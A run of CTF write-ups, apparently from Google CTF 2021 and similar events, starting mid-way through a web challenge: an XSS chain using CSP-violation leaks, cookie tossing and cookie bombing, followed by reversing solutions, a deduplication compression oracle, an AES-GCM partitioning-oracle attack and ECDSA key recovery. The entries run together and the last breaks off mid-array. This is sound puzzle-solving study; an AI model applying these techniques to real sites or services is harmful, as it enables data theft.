The leak through CSP rules is well defined and is about checking when the CSP blocked the resource and when not. To increase the performance, binary search can be used. By creating the following ruleset```img-src https://chall.secdriven.dev https://doc-1-3213.secdrivencontent.dev https://doc-2-3213.secdrivencontent.dev ... https://doc-17-3213.secdriven.dev```depending on the final domain either it gets blocked or not. If it's blocked that means that the domain is present in the specified ruleset, if not, not.
## Forging custom domainEven if we manage to get the collision domain for a file then we somehow need to force the admin to visit the file on this specific domain. If we tried `/file?id=<xss_id>` then the admin will end up in a different domain because of `<user_id>` difference. Because it is possible to write cookies from `doc-12-321.secdrivencontent.dev` to parent domain `.secdrivencontent.dev`, we can create a cookie on a specific path on `.secdrivencontent.dev` which will be used when requesting any `doc-XX-YYYY`. That way, we can ensure that the malicious code ends up on the same domain.
## Escalating XSS on same-originEven though we have an XSS on the same domain as the admin's file it's not trivial to leak the contents of it. That is because we can't predict the final URL and we have to generate the final domain through `https://chall.secdriven.dev/file?id=133711377731`. We can't use fetch then because the first request is cross-origin. What we could potentially do is to load it into the iframe and then read its contents.
But there is another caveat. The file triggers download and loading it in the iframe won't have its contents stored inside the page but downloaded instead. We somehow need to intercept the request before downloading. This can be done with cookie bombing or CSP rules.
The previous trick with reading `blockedURI` from the `securitypolicyviolation` event, when same-origin, returns the whole URL instead of only the origin. With that it's possible to leak the first URL after redirection but there is one problem - `/file?id=XXX` always redirects first with nonce equal to 0 because of 0 knowledge about nonce in `secdrivencontent.dev`, then `secdrivencontent.dev` redirects back with the nonce, and then the real URL is returned.
The flow is summarized below:```1. chall.secdriven.dev/file?id=133711377731 -> doc-XX-YYYY.secdrivencontent.dev/<signature>/0/<..rest>2. doc-XX-YYYY.secdrivencontent.dev/<signature>/0/<...rest> -> chall.secdriven.dev/file?id=133711377731&nonce=<nonce>&sgn=<sgn>3. chall.secdriven.dev/file?id=133711377731&nonce=<nonce>&sgn=<sgn> -> doc-XX-YYYY.secdrivencontent.dev/<signature>/<nonce>/<..rest>`4. File is retrieved```
What in theory could be done is to leak the URL with nonce equal to 0, load it again, race-condition the CSP (it'd be required because we assign the secdrivencontent.dev which is set to be blocked in CSP), and leak the final URL. But this doesn't work. It's impossible to race-condition CSP.
What can be race conditioned is cookie bombing though. After retrieving the first URL with nonce 0, we can at the same time request `doc-XX-YYYY.secdrivencontent.dev/<signature>/0/<..rest>` and create a lot of cookies so the first request goes without them, but when `chall.secdriven.dev/file?id=133711377731&nonce=<nonce>&sgn=<sgn>` resolves, the final URL will come with lots of cookies. That way, the final URL will cause the server to throw an error due to overly long headers and then we can read the final URL from the iframe because of the same-origin relation. After that, we clear the cookies and call fetch to retrieve the flag.
## Domain lifetimeIt could be noticed that `<user_hash>` also depends on `<timestamp>` which changes every 5 minutes it could be deduced from the 0's in the timestamp, e.g. `1626690000000`. That means, that we only have 5 minutes to execute the exploit which is more than enough for efficient exploits and is very tight for unintended solutions, such as bruteforcing all 100,000 accounts.
## Summary1. Send SVG to the admin and leak flags's domain via CSP leaks2. Find domain collision3. Send SVG to the admin that will execute malicious code on the same domain4. Retrieve the flag because of same-origin
**CTF{One_puzzle_after_another_until_it_is_doner}** |
# Hexagon
**Category**: rev \**Points**: 166 (69 solves)
\*slaps DSP\* \This baby can fit so many instructions in its execution slots!
Attachments: `challenge`
## Overview
```$ file challengechallenge: ELF 32-bit LSB executable, QUALCOMM DSP6, version 1 (SYSV), statically linked, for GNU/Linux 3.0.0, with debug_info, not stripped```
This is an executable for the Qualcomm Hexagon architecture. Ghidra doesn'tsupport it, but [Cutter](https://cutter.re/) does. After opening it, we see avery simple `main` function:

`read_flag` just reads 8 characters from `stdin`.
`check_flag` checks the flag and calls six `hex` functions.

> If you check the solve script in `solve.py`, you can see that some of the> constants spell out `* google binja-hexagon *`, which references> [Google's Hexagon plugin for Binja](https://github.com/google/binja-hexagon).
Each `hex` function looks something like this:

Finally the `print_status` function looks like this (two branches depending onwhether the flag is correct):

## Solution
I'm not familiar with the Hexagon architecture, so I read this[short guide](https://github.com/programa-stic/hexag00n/blob/master/docs/intro_to_hexagon.rst)first. I also learned that QEMU v6.0.0 released last April added support forHexagon, so I downloaded it and compiled it. Following this[file](https://github.com/qemu/qemu/blob/v6.0.0/target/hexagon/README), I alsoset the `HEX_DEBUG` macro to 1.
Now I could run the program:
```$ qemu-hexagon -strace ./challengeHi!240011 write(1,0x30508,4) = 412345678240011 read(0,0x3050d,8) = 8Try again!240011 write(1,0x3055a,11) = 11240011 exit_group(0)```
If I used the program compiled with `HEX_DEBUG` on, it would print out everyinstruction and the registers changed, which was very useful. The output lookedsomething like this:
```$ qemu-hexagon-dbg -strace ./challengedecode_packet: pc = 0x20200 words = { 0xa09dc000, } allocframe(R29,#0x0):raw //slot=0:tag=S2_allocframeStart packet: pc = 0x00020200log_store8(0x4080e2d8, 0 [0x0160])log_reg_write[30] = 1082188504 (0x4080e2d8)Packet committed: pc = 0x00020200slot_cancelled = 0Regs written r29 = 1082188504 (0x4080e2d8) r30 = 1082188504 (0x4080e2d8)Stores memd[0x4080e2d8] = 0 (0x0000000000000000)Next PC = 00000000Exec counters: pkt = 00000000, insn = 00000000...```
I saved the output to a file so that I could refer to it while reversing the`check_flag` function.
Luckily the logic wasn't too complicated and could be replicated in Pythonwithout too much hassle. Remember how each `hex` function had two branches? Itturns out each branch condition was determined by a constant, so no matter whatwe typed, the control flow stayed the same.
This also made it easier to encode constraints with Z3, which was how I solvedit:
```$ python3 solve.pysatIDigVLIW
$ qemu-hexagon ./challengeHi!IDigVLIWCongratulations! Flag is 'CTF{XXX}' where XXX is your input.```
Flag: `CTF{IDigVLIW}`
## Note
There was a bug in how Cutter showed some of the instructions, such as here:

I initially implemented this as
```pythonhex3()R0 = R0 ^ R3R2 = R3R3 = R2 ^ R0```
However, Hexagon has this thing called "packets", which group instructionstogether so that they can be executed in parallel. Checking the output of`qemu-hexagon-dbg`, we can see that these two instructions belong in the samepacket.```{ R2 = R3 //slot=3:tag=A2_tfr R3 = xor(R2,R0) //slot=2:tag=A2_xor}```
So the correct implementation should be```pythonR2, R3 = R3, R2 ^ R0```
It took me several hours to find this bug :facepalm: |
# CPP
**Category**: rev \**Points**: 75 (155 solves)
We have this program's source code, but it uses a strange DRM solution. Can youcrack it?
Attachments: `cpp.c`
## Overview
We're given an enormous C file (around 6000 lines) filled with preprocessorstatements. Trying to compile it gives:
```$ gcc cpp.ccpp.c:110:2: warning: #warning "Please wait a few seconds while your flag is validated." [-Wcpp] 110 | #warning "Please wait a few seconds while your flag is validated." | ^~~~~~~In file included from cpp.c:6221, from cpp.c:6218, from cpp.c:6218, from cpp.c:6221, from cpp.c:6218, from cpp.c:6221, from cpp.c:6218, from cpp.c:6218, from cpp.c:6221, from cpp.c:6218, from cpp.c:6218, from cpp.c:6218, from cpp.c:6218:cpp.c:6208: error: #error "INVALID_FLAG" 6208 | #error "INVALID_FLAG" |```
Opening the file, it starts with:```c#if __INCLUDE_LEVEL__ == 0// Please type the flag:#define FLAG_0 CHAR_C#define FLAG_1 CHAR_T#define FLAG_2 CHAR_F#define FLAG_3 CHAR_LBRACE#define FLAG_4 CHAR_w#define FLAG_5 CHAR_r#define FLAG_6 CHAR_i#define FLAG_7 CHAR_t#define FLAG_8 CHAR_e#define FLAG_9 CHAR_UNDERSCORE#define FLAG_10 CHAR_f#define FLAG_11 CHAR_l#define FLAG_12 CHAR_a#define FLAG_13 CHAR_g#define FLAG_14 CHAR_UNDERSCORE#define FLAG_15 CHAR_h#define FLAG_16 CHAR_e#define FLAG_17 CHAR_r#define FLAG_18 CHAR_e#define FLAG_19 CHAR_UNDERSCORE#define FLAG_20 CHAR_p#define FLAG_21 CHAR_l#define FLAG_22 CHAR_e#define FLAG_23 CHAR_a#define FLAG_24 CHAR_s#define FLAG_25 CHAR_e#define FLAG_26 CHAR_RBRACE```
Then we see```c// No need to change anything below this line#define CHAR_a 97#define CHAR_b 98#define CHAR_c 99...#warning "Please wait a few seconds while your flag is validated."#define S 0#define ROM_00000000_0 1#define ROM_00000000_1 1#define ROM_00000000_2 0// ...#define ROM_01011010_5 0#define ROM_01011010_6 0#define ROM_01011010_7 0```
So we have a few constants defined, as well as a ROM. Next we see the flaggetting loaded into the ROM bit-by-bit:```c#if FLAG_0 & (1<<0)#define ROM_10000000_0 1#else#define ROM_10000000_0 0#endif#if FLAG_0 & (1<<1)#define ROM_10000000_1 1#else#define ROM_10000000_1 0#endif...```
Now we get to the hard part:```c#define _LD(x, y) ROM_ ## x ## _ ## y#define LD(x, y) _LD(x, y)#define _MA(l0, l1, l2, l3, l4, l5, l6, l7) l7 ## l6 ## l5 ## l4 ## l3 ## l2 ## l1 ## l0#define MA(l0, l1, l2, l3, l4, l5, l6, l7) _MA(l0, l1, l2, l3, l4, l5, l6, l7)#define l MA(l0, l1, l2, l3, l4, l5, l6, l7)#endif#if __INCLUDE_LEVEL__ > 12#if S == 0#undef S#define S 1#undef S#define S 24#endif
// ... (around 4000 lines)
#endif#if S == 57#undef S#define S 58#error "INVALID_FLAG"#endif#if S == 58#undef S#define S 59#undef S#define S -1#endif#else#if S != -1#include "cpp.c"#endif#if S != -1#include "cpp.c"#endif#endif#if __INCLUDE_LEVEL__ == 0#if S != -1#error "Failed to execute program"#endif#include <stdio.h>int main() {printf("Key valid. Enjoy your program!\n");printf("2+2 = %d\n", 2+2);}#endif```
So the goal is just to get the program to compile.
## Solution
> Solved with a0su
First let's indent the blocks properly to make things more readable. I wrotea recursive descent parser in `parse.py` that will format it nicely (outputshown in `indented.txt`).
Here's a high-level overview of the program:
```c#if __INCLUDE_LEVEL__ == 0 // Preliminary stuff: // - Define flag characters // - Define constants and ROM // - Define `LD` macros, used to load values from ROM // - Set variable S = 0#endif
#if __INCLUDE_LEVEL__ > 12 // Flag checking logic
#if S == 0 // ... #endif #if S == 1 // ... #endif #if S == 2 // ... #endif // ... (more cases) #if S == 57 #undef S #define S 58 #error "INVALID_FLAG" #endif
#if S == 58 // Correct flag #undef S #define S -1 #endif
#else // The program includes itself twice in each recursive include, and // 604 times in total #if S != -1 #include "cpp.c" #endif #if S != -1 #include "cpp.c" #endif#endif
#if __INCLUDE_LEVEL__ == 0 #if S != -1 #error "Failed to execute program" #endif
#include <stdio.h> int main() { printf("Key valid. Enjoy your program!\n"); printf("2+2 = %d\n", 2+2); }#endif```
Looks like the bulk of the reversing will be in the series of `if` statments on`S`.
```c #if S == 0 #undef S #define S 1 #undef S #define S 24 #endif```
So case 0 just jumps to case 24.
```c #if S == 1 #undef S #define S 2 #ifdef R0 #undef R0 #else #define R0 #endif #ifdef R1 #undef R1 #else #define R1 #endif // ... #ifdef R7 #undef R7 #else #define R7 #endif #endif```
Case 1 just inverts `R0` through `R7`. If we consider `R0 - R7` as one byte,then it just does `R = R ^ 0b11111111`.
```c #if S == 2 #undef S #define S 3 #define Z0 #undef Z1 #undef Z2 #undef Z3 #undef Z4 #undef Z5 #undef Z6 #undef Z7 #endif```
Case 2 sets `Z = 0`.
```c #if S == 3 #undef S #define S 4 #undef c #ifndef R0 #ifndef Z0 #ifdef c #define R0 #undef c #endif #else #ifndef c #define R0 #undef c #endif #endif #else #ifndef Z0 #ifdef c #undef R0 #define c #endif #else #ifndef c #undef R0 #define c #endif #endif #endif // Same thing for R1 - R7```
This case is a little more complicated, but it actually just does `R = R + Z`.Here `c` is the carry bit.
After manually reversing a few more cases, we get to case 34:
```c #if S == 34 #undef S #define S 35 #undef l0 #ifdef B0 #define l0 1 #else #define l0 0 #endif // Same thing for B1 - B7 #if LD(l, 0) #define A0 #else #undef A0 #endif // Same thing for A1 - A7```
Looking at the macros defined earlier,
```c#define _LD(x, y) ROM_ ## x ## _ ## y#define LD(x, y) _LD(x, y)#define _MA(l0, l1, l2, l3, l4, l5, l6, l7) l7 ## l6 ## l5 ## l4 ## l3 ## l2 ## l1 ## l0#define MA(l0, l1, l2, l3, l4, l5, l6, l7) _MA(l0, l1, l2, l3, l4, l5, l6, l7)#define l MA(l0, l1, l2, l3, l4, l5, l6, l7)```
we can see that case 34 just does `A = ROM[B]`.
After reversing the rest of the cases, we reach case 56, which checks if `Q ==0`. If so, then the flag is correct.
Now that we've simplified the program, it's much easier to rewrite it in Pythonto solve with Z3. Solve script in `solve.py`:
```$ python3 solve.py............................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................WinsatCTF{pr3pr0cess0r_pr0fe5sor}```
And now we can finally compile the program```$ gcc cpp.ccpp.c:110:2: warning: #warning "Please wait a few seconds while your flag is validated." [-Wcpp] 110 | #warning "Please wait a few seconds while your flag is validated." | ^~~~~~~
$ ./a.outKey valid. Enjoy your program!2+2 = 4```
## Timeline
### Friday
- `09:45 PM - 10:15 PM` - Start challenge, start writing flag and ROM logic in Python.
- `10:15 PM - 11:30 PM` - Start looking at flag checking logic but not making progress. - Decide to write recursive descent parser and interpreter to attempt symbolic execution.
- `11:30 PM - 12:30 AM` - Finish recursive descent parser, start interpreter.
## Saturday
- `12:30 AM - 01:00 AM` - Finish interpreter, but realize that `cpp.c` actually includes itself making the control flow more complicated than I anticipated. - Decide to manually reverse flag checking logic.
- `01:00 AM - 02:30 AM` - Finish manually reversing all the `S` cases. - Verified that some cases are indeed implementing addition properly.
- `02:30 AM - 04:00 AM` - Rewriting flag checker in Python. - Attempt solving with Z3, but unsure how to apply to apply constraints.
- `04:00 AM - 12:00 PM` - Sleep
- `12:00 PM - 01:15 PM` - Finish flag checking logic and applied constraints, but Z3 model is unsat.
- `01:15 PM - 03:00 PM` - Cooking lunch
- `03:00 PM - 03:45 PM` - Try connecting `S` cases to understand logic better.
- `03:45 PM - 03:47 PM` - Find bug in case 15: Wrote `Z = X` instead of `Z = R`. - Re-running the script magically prints the flag :tada: |
Original writeups: https://lkmidas.github.io/posts/20210719-ggctf2021-writeups/TL;DR:1. Analyze the main function -> pretty normal, can notice some unfamiliar printf formats.2. Analyze the init function -> learn that this program registers a bunch of new different printf formats.3. Analyze each handler function -> learn that most of them are used to create a register based VM.4. Write an emulator + disassembler to analyze it -> learn that the first block of VM code tries to decode a larger block of code using the first byte of our input.5. Because this is a format string VM, the first byte of the block of code must be % -> find out the first correct byte of the input is T.6. Use the emulator + disassembler to analyze the decrypted code block -> reach the check instruction.7. Insert z3 variables into the input bytes, change the emulator a bit -> let z3 solve the correct input automatically.8. Run the original program, pass in the correct input -> get flag |
## Deep In My Mind (75 points)
### Enoncé```Bonjour Agent, Nous avons pu mettre la main sur le dump RAM d'un pc appartenant à l'APT403, Trouvez nous le profil potentiel (profil de volatilité) du dump mémoire
format du drapeau : CYBERTF{profil de volatilité}
fichier : mem.raw```
### Solution
J'ai utilisé l'outil `Volatility` .
Avec la commande `volatility_2.6_win64_standalone.exe -f mem.raw imageinfo` , on obtient plusieurs profil mais le bon était `Win7SP1x64` .
## Flag : `CYBERTF{Win7SP1x64}` |
tldr;- standard ECDSA with secure curve (prime order 512 bits), we get two messages and signatures from Bob to Alice- nonce generation is weak and has only 128 bits of entropy- use lattice techniques to recover Bob's private key- Alice's public key can be recovered from signatures she's made
[writeup](https://jsur.in/posts/2021-07-19-google-ctf-2021-crypto-writeups#h1) |
# dimensionality
**Category**: Rev \**Points**: 144 points (69 solves) \**Author**: EvilMuffinHa, asphyxia
The more the merrier
Attachments: `chall`
## Overview
Opened it in Ghidra but the decompilation sucked, so I switched to Cutter.
Basically the program calls a function to check the input. If it passes, itXOR's the input with a byte-string to print the flag.
It's hard to tell what the input checker does just by looking, so this is whereusing Cutter's debugger to setup through the program in graph view helped alot.
> Another thing that helped was running the program in> [Qiling](https://github.com/qilingframework/qiling) and hooking several> important addresses to dump the registers. See [debug.py](debug.py) for> script
In short, we have this thing:

- Start at 2 and end at 3- Can only step on the 1's- Can only step forwards/backwards in increments of 1, 11, and 121- Each character determines what kind of step to take- Input must be at most 29 characters
I solved this with breadth-first search (see `solve.py`), which gave me 5 possible strings:```flluulluuffffrrffrrddddrrffffllddllffrrffffrrffuubbrrffffddllllffrrffffrrffuubbrrffffrrffllllffddffrrffuubbrrffffrrffllffllddffrrffuubbrrffffrrffllffddllffrrffuubbrrfff```
It was the last one:```$ ./challfrrffllffddllffrrffuubbrrfff:)flag{star_/_so_bright_/_car_/_site_-ppsu}``` |
# Filestore
**Category**: misc \**Points**: 50 (321 solves)
We stored our flag on this platform, but forgot to save the id. Can you help usrestore it?
```nc filestore.2021.ctfcompetition.com 1337```
Attachments: `filestore.py`
## Solution
The server lets you save text in a 64 KB `bytearray`. The flag is stored at thebeginning of the array, but we aren't able to fetch it. Instead, we can storeour own text. The server also implements[deduplication](https://en.wikipedia.org/wiki/Data_deduplication) which is amethod to save storage space by re-using existing data that matches new data.The server also lets us query the amount of storage space used, so we can usethis as compression oracle to brute-force characters one-by-one.
Basically we send `CTF{a`, `CTF{b`, `CTF{c`, etc., and the one that uses theleast space must be correct. I sped this up by using 32 simultaneousconnections.
> Another way I sped this up to was to first send single characters like `a`,> `b`, `c`, etc., and found that these characters had the lowest sizes:> `cdfinptuCFMRT0134_{}`. Those are the characters contained in the flag, so we> can limit ourselves to this character set.
I was able to recover `CTF{CR1M3_0f_d3d`, but then ran into issues where manycharacters had the smallest size. This was because my string was 16 characters,and the block size was also 16 bytes, so the server would match the nextcharacter wherever it wanted.
``` 0123456789012345 ----------------1st block: CTF{CR1M3_0f_d3d2nd block: X (where X denotes the unknown character)```
For example if guess the character `1` for `X`, it could also match the `CR1ME`instead of `d3d1`. The problem with this is every character contained in theflag will now result in the same size.
A simple workaround was to start from the end andsend `a}`, `b}`, `c}`, etc., and work backwards.
Solve script in `solve.py`:
```$ python3 solve.py[+] Opening connection to filestore.2021.ctfcompetition.com on port 1337: Done/home/plushie/Programs/archive/pwntools/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes res = self.recvuntil(delim, timeout=timeout)solve.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes...
[*] Closed connection to filestore.2021.ctfcompetition.com port 1337[*] Closed connection to filestore.2021.ctfcompetition.com port 1337_ => 0.037n => 0.037} => 0.037[*] Closed connection to filestore.2021.ctfcompetition.com port 1337[*] Closed connection to filestore.2021.ctfcompetition.com port 1337f => 0.037R => 0.037
[+] known = up1ic4ti0n}[*] Best guess: CTF{CR1M3_0f_d3dup1ic4ti0n}```
> Note: The flag references the [CRIME](https://en.wikipedia.org/wiki/CRIME)> attack, which was a compression oracle vunlerability in TLS |
tldr;- partitioning oracle attack on AES-GCM- create ciphertexts+tags that decrypt and verify under multiple keys- use binary search to find the correct password
[writeup](https://jsur.in/posts/2021-07-19-google-ctf-2021-crypto-writeups#pythia) |
# Pythia
**Category**: crypto \**Points**: 173 (65 solves)
Yet another oracle, but the queries are costly and limited so be frugal withthem.
```nc pythia.2021.ctfcompetition.com 1337```
Attachments: `server.py`
## Overview
The premise is pretty simple:
- The server picks 3 random passwords, but they are only 3 characters each (which normally can be brute-forced).
- We can submit ciphertexts for the server to decrypt with AES GCM mode. We also get to choose the nonce, and we pick which of the 3 passwords to use.
- If we find all 3 passwords, then the server sends us the flag.
- However, each decryption takes 10 seconds, and we are only allowed to use it 150 times.
## Solution
A naive bruteforce requires around `26^3 / 2` attempts per character, whichexceeds the limit. But if we can send specially crafted ciphertexts so thatdecryption is only successful for half the known keys, then we can use this asan oracle to binary search for the key.
Luckliy [this paper](https://eprint.iacr.org/2020/1491.pdf) has us covered, andeven provides a SageMath[implementation](https://github.com/julialen/key_multicollision)!
I just copied it and wrote a pwntools wrapper to solve this challenge (scriptin `solve.sage`). One issue is that generating a ciphertext to collide `26^3 /2` keys took way too long on my machine. Instead the largest partition size Ichose was 1024 keys, which worked well enough.
```$ sage solve.sage REMOTE[x] Opening connection to pythia.2021.ctfcompetition.com on port 1337[x] Opening connection to pythia.2021.ctfcompetition.com on port 1337: Trying 34.77.25.116[+] Opening connection to pythia.2021.ctfcompetition.com on port 1337: Done17576it [00:01, 13695.86it/s][+] Decryption successful 1024 7Making collisions for 128 keys ...DoneAll 128 keys decrypted the ciphertextMaking collisions for 128 keys ...DoneAll 128 keys decrypted the ciphertextMaking collisions for 64 keys ...DoneAll 64 keys decrypted the ciphertextMaking collisions for 64 keys ...Done...All 1 keys decrypted the ciphertext[+] Found password = b'kta'...All 1 keys decrypted the ciphertext[+] Found password = b'zod'All 1 keys decrypted the ciphertext[+] Found password = b'rqk'[+] passwords = [b'kta', b'zod', b'rqk'][*] Switching to interactive modeChecking...ACCESS GRANTED: CTF{gCm_1s_n0t_v3ry_r0bust_4nd_1_sh0uld_us3_s0m3th1ng_els3_h3r3}``` |
# rev/Evaluation (201 solves/112 points)## Description: Here’s an evaluation copy of my flag checker! I hid the flag in the evaluation copy though…```print(eval(eval(eval(eval(eval(eval("''.join([chr(i) for i in [39,39,46,106,111,105,110,40,91,99,104,114,40,105,41,32,102,111,114,32,105,32,105,110,32,91,51,57,44,51,57,44,52,54,44,49,48,54,44,49,49,49,44,49,48,53,44,49,49,48,44,52,48,44,57,49,44,57,57,44,49,48,52,44,49,49,52,44,52,48,44,49,48,53,44,52,49,44,51,50,44,49,48,50,44,49,49,49,44,49,49,52,44,51,50,44,49,48,53,44,51,50,44,49,48,53,44,49,49,48,44,51,50,44,57,49,44,53,49,44,53,55,44,52,52,44,53,49,44,53,55,44,52,52,44,53,50,44,53,52,44,52,52,44,52,57,44,52,56,44,53,52,44,52,52,44,52,57,44,52,57,44,52,57,44,52,52,44,52,57,44,52,56,44,53,51,44,52,52,44,52,57,44,52,57,44,52,56,44,52,52,44,53,50,44,52,56,44,52,52,44,53,55,44,52,57,44,52,52,44,53,55,44,53,55,44,52,52,44,52,57,44,52,56,44,53,50,44,52,52,44,52,57,44,52,57,44,53,50,44,52,52,44,53,50,44,52,56,44,52,52,44,52,57,44,52,56,44,53,51,44,52,52,44,53,50,44,52,57,44,52,52,44,53,49,44,53,48,44,52,52,44,52,57,44,52,56,44,53,48,44,52,52,44,52,57,44,52,57,44,52,57,44,52,52,44,52,57,44,52,57,44,53,50,44,52,52,44,53,49,44,53,48,44,52,52,44,52,57,44,52,56,44,53,51,44,52,52,44,53,49,44,53,48,44,52,52,44,52,57,44,52,56,44,53,51,44,52,52,44,52,57,44,52,57,44,52,56,44,52,52,44,53,49,44,53,48,44,52,52,44,53,55,44,52,57,44,52,52,44,53,51,44,52,57,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,52,57,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,54,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,54,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,53,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,54,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,55,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,54,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,52,57,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,54,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,55,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,52,57,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,54,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,52,57,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,54,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,52,57,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,5